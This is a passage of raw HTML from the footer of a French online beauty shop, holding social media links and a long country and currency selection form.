                              src="//gtworld.fr/cdn/shop/files/download-on-the-app-store-apple-logo-svgrepo-com.png?v=1767014540&width=760"
                              alt=""
                              loading="lazy"
                              width="768"
                              height="240"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/gtworld.be" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/gtworld.be/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@gtWorldOfBeauty" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@gtworld.de" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/gtworldde/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albanie (EUR
                      €)
                    </option><option
                      value="DZ"
                    >
                      Algérie (EUR
                      €)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (EUR
                      €)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (EUR
                      €)
                    </option><option
                      value="AR"
                    >
                      Argentine (EUR
                      €)
                    </option><option
                      value="AM"
                    >
                      Arménie (EUR
                      €)
                    </option><option
                      value="AW"
                    >
                      Aruba (EUR
                      €)
                    </option><option
                      value="AU"
                    >
                      Australie (EUR
                      €)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (EUR
                      €)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (EUR
                      €)
                    </option><option
                      value="BB"
                    >
                      Barbade (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (EUR
                      €)
                    </option><option
                      value="BJ"
                    >
                      Bénin (EUR
                      €)
                    </option><option
                      value="BM"
                    >
                      Bermudes (EUR
                      €)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (EUR
                      €)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (EUR
                      €)
                    </option><option
                      value="BO"
                    >
                      Bolivie (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (EUR
                      €)
                    </option><option
                      value="BW"
                    >
                      Botswana (EUR
                      €)
                    </option><option
                      value="BR"
                    >
                      Brésil (EUR
                      €)
                    </option><option
                      value="BN"
                    >
                      Brunei (EUR
                      €)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (EUR
                      €)
                    </option><option
                      value="BI"
                    >
                      Burundi (EUR
                      €)
                    </option><option
                      value="KH"
                    >
                      Cambodge (EUR
                      €)
                    </option><option
                      value="CM"
                    >
                      Cameroun (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canada (EUR
                      €)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (EUR
                      €)
                    </option><option
                      value="CL"
                    >
                      Chili (EUR
                      €)
                    </option><option
                      value="CN"
                    >
                      Chine (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (EUR
                      €)
                    </option><option
                      value="KM"
                    >
                      Comores (EUR
                      €)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (EUR
                      €)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (EUR
                      €)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (EUR
                      €)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (EUR
                      €)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (EUR
                      €)
                    </option><option
                      value="HR"
                    >
                      Croatie (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Danemark (EUR
                      €)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (EUR
                      €)
                    </option><option
                      value="DM"
                    >
                      Dominique (EUR
                      €)
                    </option><option
                      value="EG"
                    >
                      Égypte (EUR
                      €)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (EUR
                      €)
                    </option><option
                      value="EC"
                    >
                      Équateur (EUR
                      €)
                    </option><option
                      value="ER"
                    >
                      Érythrée (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (EUR
                      €)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (EUR
                      €)
                    </option><option
                      value="FJ"
                    >
                      Fidji (EUR
                      €)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                        selected
                      
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (EUR
                      €)
                    </option><option
                      value="GM"
                    >
                      Gambie (EUR
                      €)
                    </option><option
                      value="GE"
                    >
                      Géorgie (EUR
                      €)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (EUR
                      €)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Groenland (EUR
                      €)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (EUR
                      €)
                    </option><option
                      value="GN"
                    >
                      Guinée (EUR
                      €)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (EUR
                      €)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (EUR
                      €)
                    </option><option
                      value="GY"
                    >
                      Guyana (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (EUR
                      €)
                    </option><option
                      value="HN"
                    >
                      Honduras (EUR
                      €)
                    </option><option
                      value="HU"
                    >
                      Hongrie (EUR
                      €)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (EUR
                      €)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Île de Man (EUR
                      €)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (EUR
                      €)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (EUR
                      €)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (EUR
                      €)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (EUR
                      €)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (EUR
                      €)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (EUR
                      €)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (EUR
                      €)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (EUR
                      €)
                    </option><option
                      value="IN"
                    >
                      Inde (EUR
                      €)
                    </option><option
                      value="ID"
                    >
                      Indonésie (EUR
                      €)
                    </option><option
                      value="IQ"
                    >
                      Irak (EUR
                      €)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (EUR
                      €)
                    </option><option
                      value="IL"
                    >
                      Israël (EUR
                      €)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (EUR
                      €)
                    </option><option
                      value="JP"
                    >
                      Japon (EUR
                      €)
                    </option><option
                      value="JE"
                    >
                      Jersey (EUR
                      €)
                    </option><option
                      value="JO"
                    >
                      Jordanie (EUR
                      €)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (EUR
                      €)
                    </option><option
                      value="KE"
                    >
                      Kenya (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (EUR
                      €)
                    </option><option
                      value="KI"
                    >
                      Kiribati (EUR
                      €)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (EUR
                      €)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (EUR
                      €)
                    </option><option
                      value="LR"
                    >
                      Liberia (EUR
                      €)
                    </option><option
                      value="LY"
                    >
                      Libye (EUR
                      €)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (EUR
                      €)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (EUR
                      €)
                    </option><option
                      value="MY"
                    >
                      Malaisie (EUR
                      €)
                    </option><option
                      value="MW"
                    >
                      Malawi (EUR
                      €)
                    </option><option
                      value="MV"
                    >
                      Maldives (EUR
                      €)
                    </option><option
                      value="ML"
                    >
                      Mali (EUR
                      €)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (EUR
                      €)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (EUR
                      €)
                    </option><option
                      value="MD"
                    >
                      Moldavie (EUR
                      €)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (EUR
                      €)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (EUR
                      €)
                    </option><option
                      value="NA"
                    >
                      Namibie (EUR
                      €)
                    </option><option
                      value="NR"
                    >
                      Nauru (EUR
                      €)
                    </option><option
                      value="NP"
                    >
                      Népal (EUR
                      €)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (EUR
                      €)
                    </option><option
                      value="NE"
                    >
                      Niger (EUR
                      €)
                    </option><option
                      value="NG"
                    >
                      Nigeria (EUR
                      €)
                    </option><option
                      value="NU"
                    >
                      Niue (EUR
                      €)
                    </option><option
                      value="NO"
                    >
                      Norvège (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (EUR
                      €)
                    </option><option
                      value="OM"
                    >
                      Oman (EUR
                      €)
                    </option><option
                      value="UG"
                    >
                      Ouganda (EUR
                      €)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistan (EUR
                      €)
                    </option><option
                      value="PA"
                    >
                      Panama (EUR
                      €)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (EUR
                      €)
                    </option><option
                      value="PY"
                    >
                      Paraguay (EUR
                      €)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (EUR
                      €)
                    </option><option
                      value="PE"
                    >
                      Pérou (EUR
                      €)
                    </option><option
                      value="PH"
                    >
                      Philippines (EUR
                      €)
                    </option><option
                      value="PL"
                    >
                      Pologne (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (EUR
                      €)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (EUR
                      €)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (EUR
                      €)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roumanie (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option><option
                      value="RU"
                    >
                      Russie (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (EUR
                      €)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (EUR
                      €)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (EUR
                      €)
                    </option><option
                      value="SV"
                    >
                      Salvador (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Sénégal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbie (EUR
                      €)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapour (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Soudan (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Suisse (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (EUR
                      €)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (EUR
                      €)
                    </option><option
                      value="TW"
                    >
                      Taïwan (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (EUR
                      €)
                    </option><option
                      value="TD"
                    >
                      Tchad (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (EUR
                      €)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (EUR
                      €)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (EUR
                      €)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (EUR
                      €)
                    </option><option
                      value="TO"
                    >
                      Tonga (EUR
                      €)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (EUR
                      €)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (EUR
                      €)
                    </option><option
                      value="TN"
                    >
                      Tunisie (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="UY"
                    >
                      Uruguay (EUR
                      €)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (EUR
                      €)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (EUR
                      €)
                    </option><option
                      value="YE"
                    >
                      Yémen (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambie (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/sofnfree-non-flaking-protein-styling-gel-clear-177ml" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
